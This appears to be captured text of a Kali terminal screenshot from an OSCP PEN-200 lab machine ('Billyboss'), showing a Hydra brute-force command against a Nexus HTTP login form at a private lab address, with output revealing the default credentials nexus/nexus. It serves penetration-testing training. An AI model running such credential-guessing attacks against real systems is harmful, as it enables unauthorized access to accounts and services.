 ┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/Lab/Windows/Billyboss]
└─$ hydra -I -f -L wordlists.txt -P wordlists.txt "http-post-form://192.168.132.61:8081/service/raptur
e/session:username=^USER64^&password=^PASS64^:F=403"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-09 09:29:47
[DATA] max 16 tasks per 1 server, overall 16 tasks, 400 login tries (l:20/p:20), ~25 tries per task
[DATA] attacking http-post-form://192.168.132.61:8081/service/rapture/session:username=^USER64^&passwo
rd=^PASS64^:F=403
[8081][http-post-form] host: 192.168.132.61   login: nexus   password: nexus
[STATUS] attack finished for 192.168.132.61 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-09 09:29:49